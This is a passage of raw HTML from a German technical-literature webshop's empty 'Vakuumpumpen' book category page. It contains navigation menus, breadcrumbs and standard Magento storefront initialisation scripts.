href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-1-9-9 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-1-9-10 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li><li  class="level2 nav-1-9-11 category-item last"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/stahlbau" ><span>Stahlbau</span></a></li></ul></li><li  class="level1 nav-1-10 category-item"><a href="https://www.vulkan-shop.de/buecher/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://www.vulkan-shop.de/books/uber-50-reduziert" ><span>Über 50% reduziert</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.vulkan-shop.de/ebooks"  class="level-top" ><span>eBooks</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/bildungsmedien" ><span>Bildungsmedien</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/filtrieren-und-separieren" ><span>Filtrieren und Separieren</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-2-4-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-2-4-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-2-4-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-2-4-8 category-item last"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/energie" ><span>Energie</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-2-5-6 category-item last"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/dichtungstechnik" ><span>Dichtungstechnik</span></a></li><li  class="level2 nav-2-6-4 category-item last"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-2-7-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-2-7-4 category-item last"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-8 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-2-8-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-2-8-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-2-8-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-2-8-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-2-8-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-2-8-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-2-8-8 category-item last"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-2-9 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-9-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-2-9-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-2-9-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-2-9-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-2-9-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-2-9-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-2-9-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-2-9-8 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-2-9-9 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-2-9-10 category-item last"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.vulkan-shop.de/zeitschriften"  class="level-top" ><span>Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.vulkan-shop.de/zeitschriften/3r" ><span>3R</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/atp-magazin" ><span>atp magazin</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/automation-blue" ><span>Automation Blue</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/f-s-filtrieren-und-separieren" ><span>F&amp;S - Filtrieren und Separieren</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/gwf-gas-energie" ><span>gwf Gas + Energie</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/gwf-wasser-abwasser" ><span>gwf Wasser | Abwasser</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/prozesswarme" ><span>Prozesswärme</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/recht-und-steuern" ><span>Recht und Steuern</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/wassermeister" ><span>Wassermeister</span></a></li><li  class="level1 nav-3-11 category-item last"><a href="https://www.vulkan-shop.de/zeitschriften/stahl" ><span>stahl.</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.vulkan-shop.de/englische-zeitschriften"  class="level-top" ><span>Englische Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.vulkan-shop.de/englische-zeitschriften/3r-international" ><span>3R International</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/gas-for-energy" ><span>gas for energy</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/heat-processing" ><span>heat processing</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/industrial-valves" ><span>Industrial Valves</span></a></li><li  class="level1 nav-4-5 category-item last"><a href="https://www.vulkan-shop.de/englische-zeitschriften/water-solutions" ><span>Water Solutions</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top parent"><a href="https://www.vulkan-shop.de/fachartikel"  class="level-top" ><span>Fachartikel ePaper</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-5-2-8 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen" ><span>Industriearmaturen</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-5-3-2 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-5-4 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-5-4-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-5-4-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-5-4-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-5-4-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-5-4-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-5-4-8 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/industrieoefen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/schmelzen-und-gie-en" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-5-5-9 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/waermebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-5-6 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/abwasser" ><span>Abwasser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/recht" ><span>Recht</span></a></li><li  class="level2 nav-5-6-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/siedlungswasserwirtschaft" ><span>Siedlungswasserwirtschaft</span></a></li><li  class="level2 nav-5-6-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wasseraufbereitung" ><span>Wasseraufbereitung</span></a></li><li  class="level2 nav-5-6-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wassernetze" ><span>Wassernetze</span></a></li><li  class="level2 nav-5-6-6 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wasserversorgung" ><span>Wasserversorgung</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wassernetzautomatisierung" ><span>Wassernetzautomatisierung</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.vulkan-shop.de/fachartikel/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level1 nav-5-9 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/industriepumpen-kompressoren/zubehoer-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Einstellungen                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://www.vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9idWVjaGVyL2luZHVzdHJpZXB1bXBlbi1rb21wcmVzc29yZW4vdmFrdXVtcHVtcGVuP19fX3N0b3JlPXZ2X2Vu/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.vulkan-shop.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category4">
                            <a href="https://www.vulkan-shop.de/buecher"
                   title="">
                    Bücher                </a>
                        </li>
                    <li class="item category78">
                            <a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren"
                   title="">
                    Pumpen &amp; Kompressoren                </a>
                        </li>
                    <li class="item category104">
                            <strong>Vakuumpumpen</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Vakuumpumpen</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="GaCLI2eMRlW84dof" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.vulkan-shop.de\/","customerLoginUrl":"https:\/\/www.vulkan-shop.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.vulkan-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.vulkan-shop.de\/page_cache\/block\/render\/id\/104\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_104"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/buecher\/industriepumpen-kompressoren\/vakuumpumpen"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <div class="message info empty">
        <div>Wir können keine Produkte entsprechend dieser Auswahl finden</div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.vulkan-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Produkte vergleichen</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Diesen&#x20;Artikel&#x20;entfernen"
                       class="action delete">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Vergleichen</span></a>
            </div>
            <div class="secondary">
